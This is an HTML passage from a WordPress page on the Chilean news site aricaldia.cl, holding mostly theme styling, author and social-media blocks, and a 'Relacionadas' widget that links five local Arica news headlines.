 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-06-02T06:18:02-04:00">2 junio, 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>.tdi_73{justify-content:center!important;text-align:center!important;position:relative}@media(min-width:1141px){.tdi_73{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{display:none!important}}@media (max-width:767px){.tdi_73{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_73 .tdb-block-inner{justify-content:center}.tdi_73 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_73 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_73 .tdb-author-by{color:#000000}.tdi_73 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_73 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.aricaldia.cl/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/dcec6579d1a7762eb29a987a4a409851?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcec6579d1a7762eb29a987a4a409851?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.aricaldia.cl/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_74 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_74{display:none!important}}@media (max-width:767px){.tdi_74{margin-bottom:0px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:24px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}</style>
<style></style>
<div class="tdi_74_rand_style td-element-style"><style>
.tdi_74_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tdi_75 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_75 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_75 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_75 .tdm-social-item{background-color:#ea1717}body .tdi_75 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_75 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_75 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_75 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_75"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_80" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_80{margin-bottom:0px!important}@media (max-width:767px){.tdi_80{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{flex:0 0 36%;width:36%;display:block;order:0}.tdi_80 .entry-thumb{background-position:center 100%}.tdi_80 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_80 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_80 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_80 .entry-title{margin:10px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-wrap{padding-bottom:61%}.tdi_80 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_80 .td-module-container:before{bottom:-10px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-size:18px!important}.tdi_80 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_80 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_80 .td-module-container:before{bottom:-6px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-size:16px!important}.tdi_80 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:80%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%}.tdi_80 .td-module-meta-info{padding:0 2px 0 12px}.tdi_80 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_80 .td-module-container:before{bottom:-12px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_80 .td-post-category{font-size:11px!important}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","image_alignment":"100","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","title_tag":"h2","custom_title":"Relacionadas","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":14181,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "2";
block_tdi_80.block_type = "tdb_single_related";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "19064";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "3813";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h2 class="td-block-title"><span>Relacionadas</span></h2></div><div id=tdi_80 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" class="td-image-wrap " title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-1-11-3-696x359.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica">Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" class="td-image-wrap " title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-tormenta_445524_1_6622a154748da-1-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico">Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" class="td-image-wrap " title="PDI detuvo a imputado por maltrato animal en Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/jack-russel-puppy-on-white-carpet-2026-01-08-05-40-20-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" title="PDI detuvo a imputado por maltrato animal en Arica">PDI detuvo a imputado por maltrato animal en Arica</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-696x465.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-696x329.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_81" >
